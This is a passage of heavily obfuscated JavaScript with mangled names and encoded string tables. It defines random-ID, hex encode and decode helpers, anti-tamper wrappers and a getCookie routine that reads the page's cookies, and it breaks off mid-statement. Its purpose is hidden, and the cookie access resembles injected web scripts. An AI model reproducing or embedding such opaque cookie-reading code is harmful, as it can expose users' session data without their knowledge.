_0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var 